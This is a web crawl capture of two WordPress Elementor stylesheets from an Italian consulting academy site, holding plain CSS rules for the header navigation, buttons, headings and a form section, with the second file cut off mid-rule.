

--- FILE ---
content_type: text/css
request_url: https://academy.ampmconsulting.it/wp-content/uploads/elementor/css/post-955.css?ver=1736345417
body_size: 1823
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-section.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-section.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-955 .elementor-element.elementor-element-b7b3609:not(.elementor-motion-effects-element-type-background), .elementor-955 .elementor-element.elementor-element-b7b3609 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002453;}.elementor-955 .elementor-element.elementor-element-b7b3609 > .elementor-container{max-width:1400px;}.elementor-955 .elementor-element.elementor-element-b7b3609{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-955 .elementor-element.elementor-element-b7b3609 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-column.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-column.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-image:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-image.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-image.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-f602a60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-f602a60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-tp-navigation-menu .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-tp-navigation-menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-tp-navigation-menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-navigation-menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-tp-navigation-menu:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-tp-navigation-menu.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-tp-navigation-menu.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tp-navigation-menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#FF0000;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu{background-color:#FFFFFF;padding:0px 0px 0px 0px !important;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover{background-color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item{background-color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li>a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;letter-spacing:1px;padding:10px 5px 10px 5px !important;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li{padding:5px 15px 5px 5px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 0px);}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 0px);}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#313131;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#002453;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#FF0826;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-955 .elementor-element.elementor-element-63cb5a2 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-e531f4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-e531f4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-premium-addon-button.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-premium-addon-button.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-button .premium-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button-text-icon-wrapper svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-drawable-icon *, .elementor-widget-premium-addon-button svg:not([class*="premium-"]){stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-button .premium-button, .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinhor:before , .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinver:before , .elementor-widget-premium-addon-button .premium-button-style5-radialin:before , .elementor-widget-premium-addon-button .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-widget-premium-addon-button .premium-button-line6::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button:hover svg:not([class*="premium-"]){fill:var( --e-global-color-primary );stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-button .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-line2::before, .elementor-widget-premium-addon-button .premium-button-line4::before, .elementor-widget-premium-addon-button .premium-button-line5::before, .elementor-widget-premium-addon-button .premium-button-line5::after, .elementor-widget-premium-addon-button .premium-button-line6::before, .elementor-widget-premium-addon-button .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-none:hover, .elementor-widget-premium-addon-button .premium-button-style8:hover, .elementor-widget-premium-addon-button .premium-button-style1:before, .elementor-widget-premium-addon-button .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-button .premium-button-style2-shutinhor, .elementor-widget-premium-addon-button .premium-button-style2-shutinver, .elementor-widget-premium-addon-button .premium-button-style2-dshutinhor:before, .elementor-widget-premium-addon-button .premium-button-style2-dshutinver:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-button .premium-button-style3-after:hover, .elementor-widget-premium-addon-button .premium-button-style3-before:hover, .elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper, .elementor-widget-premium-addon-button .premium-button-style5-radialin, .elementor-widget-premium-addon-button .premium-button-style5-radialout:before, .elementor-widget-premium-addon-button .premium-button-style5-rectin, .elementor-widget-premium-addon-button .premium-button-style5-rectout:before, .elementor-widget-premium-addon-button .premium-button-style6-bg, .elementor-widget-premium-addon-button .premium-button-style6:before{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper i{font-size:25px;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper svg{width:25px !important;height:25px !important;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper i, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper svg{margin-right:15px;}.elementor-955 .elementor-element.elementor-element-c165908{text-align:left;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-drawable-icon *, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-text-icon-wrapper svg:not([class*="premium-"]){fill:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button.premium-button-style2-shutinhor:before , .elementor-955 .elementor-element.elementor-element-c165908 .premium-button.premium-button-style2-shutinver:before , .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-radialin:before , .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-rectin:before{background-color:#D9272E;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button{border-radius:15px;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-line6::after{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover .premium-button-text-icon-wrapper i{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover .premium-drawable-icon *, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button:hover svg:not([class*="premium-"]){fill:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-c165908 .premium-button-none:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style8:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style1:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutouthor:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutoutver:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutinhor, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-shutinver, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-dshutinhor:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-dshutinver:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-scshutouthor:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style2-scshutoutver:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style3-after:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style3-before:hover, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style4-icon-wrapper, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-radialin, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-radialout:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-rectin, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style5-rectout:before, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style6-bg, .elementor-955 .elementor-element.elementor-element-c165908 .premium-button-style6:before{background-color:#D9272E;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-955 .elementor-element.elementor-element-f602a60{width:25%;}.elementor-955 .elementor-element.elementor-element-e531f4a{width:50%;}}@media(min-width:768px){.elementor-955 .elementor-element.elementor-element-429cd5d{width:23.761%;}.elementor-955 .elementor-element.elementor-element-f602a60{width:56.643%;}.elementor-955 .elementor-element.elementor-element-e531f4a{width:18.906%;}}

--- FILE ---
content_type: text/css
request_url: https://academy.ampmconsulting.it/wp-content/uploads/elementor/css/post-988.css?ver=1736345417
body_size: 2218
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-section.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-section.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-988 .elementor-element.elementor-element-6d057d73:not(.elementor-motion-effects-element-type-background), .elementor-988 .elementor-element.elementor-element-6d057d73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;background-image:url("https://academy.ampmconsulting.it/wp-content/uploads/2019/06/event-bg.jpg");}.elementor-988 .elementor-element.elementor-element-6d057d73 > .elementor-container{max-width:1300px;}.elementor-988 .elementor-element.elementor-element-6d057d73{border-style:solid;border-width:5px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 10px 0px;}.elementor-988 .elementor-element.elementor-element-6d057d73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-column.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-column.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-988 .elementor-element.elementor-element-75e5e61e > .elementor-container{max-width:800px;}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-heading:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-heading.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-heading.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-988 .elementor-element.elementor-element-7bfb6e0f{text-align:center;}.elementor-988 .elementor-element.elementor-element-7bfb6e0f .elementor-heading-title{font-size:45px;font-weight:600;color:#000000;}.elementor-988 .elementor-element.elementor-element-d055ea0{text-align:center;}.elementor-988 .elementor-element.elementor-element-d055ea0 .elementor-heading-title{font-size:20px;color:#7A7A7A;}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-form .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-form.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-form:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-form.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-form.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group 